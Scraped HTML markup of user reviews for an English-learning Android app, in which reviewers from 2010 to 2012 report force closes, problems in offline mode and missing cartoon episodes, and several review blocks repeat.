	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by slashmili</div>
	<div class="comment_date"> - 02/21/2012</div>
	<div class="comment_text">HiWhy don't you update it!!!!!</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by slashmili</div>
	<div class="comment_date"> - 02/21/2012</div>
	<div class="comment_text">HiWhy don't you update it!!!!!</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by dre</div>
	<div class="comment_date"> - 04/11/2011</div>
	<div class="comment_text">Always forced to close on my galaxy ice..c'mon.</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Dre</div>
	<div class="comment_date"> - 04/11/2011</div>
	<div class="comment_text">Always forced to close on my galaxy ice..c'mon.</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Aasma</div>
	<div class="comment_date"> - 09/14/2012</div>
	<div class="comment_text">Galaxy S2I really like this app very much..but im having the same problem as Anly.. cant open up "Harry at work" episode... and it seems all jumbled! please improve some bits and would give a five for sure. Great at vocab otherwise :)</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Aasma</div>
	<div class="comment_date"> - 09/14/2012</div>
	<div class="comment_text">Galaxy S2I really like this app very much..but im having the same problem as Anly.. cant open up "Harry at work" episode... and it seems all jumbled! please improve some bits and would give a five for sure. Great at vocab otherwise :)</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Zainab</div>
	<div class="comment_date"> - 05/17/2012</div>
	<div class="comment_text">GoodWonderful, but it would be better if I could use it offline.</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Zainab</div>
	<div class="comment_date"> - 05/17/2012</div>
	<div class="comment_text">GoodWonderful, but it would be better if I could use it offline.</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by sathish</div>
	<div class="comment_date"> - 01/29/2012</div>
	<div class="comment_text">Make it move to sd cardGood but it not stored in sd card.....galaxy ace</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by sathish</div>
	<div class="comment_date"> - 01/29/2012</div>
	<div class="comment_text">Make it move to sd cardGood but it not stored in sd card.....galaxy ace</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Kilan</div>
	<div class="comment_date"> - 11/26/2011</div>
	<div class="comment_text">Wasnt as great as I thought it wuld be bud I guess its pretty cool to be free #real tawk</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Kilan</div>
	<div class="comment_date"> - 11/26/2011</div>
	<div class="comment_text">Wasnt as great as I thought it wuld be bud I guess its pretty cool to be free #real tawk</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by joserical</div>
	<div class="comment_date"> - 07/21/2011</div>
	<div class="comment_text">Very good application, but I can't get all the cartoons!</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by joserical</div>
	<div class="comment_date"> - 07/21/2011</div>
	<div class="comment_text">Very good application, but I can't get all the cartoons!</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by mrTrix</div>
	<div class="comment_date"> - 05/01/2011</div>
	<div class="comment_text">Like Learning English Elementary app, it doesn't work offline. Anyway I like it</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by mrTrix</div>
	<div class="comment_date"> - 05/01/2011</div>
	<div class="comment_text">Like Learning English Elementary app, it doesn't work offline. Anyway I like it</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by umnoff</div>
	<div class="comment_date"> - 04/27/2011</div>
	<div class="comment_text">Fc on pushing the "cartoon" button</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by umnoff</div>
	<div class="comment_date"> - 04/27/2011</div>
	<div class="comment_text">Fc on pushing the "cartoon" button</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by shashank</div>
	<div class="comment_date"> - 04/04/2011</div>
	<div class="comment_text">force close in offline mode, audio stops unexpectedly at some points...</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by shashank</div>
	<div class="comment_date"> - 04/04/2011</div>
	<div class="comment_text">force close in offline mode, audio stops unexpectedly at some points...</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
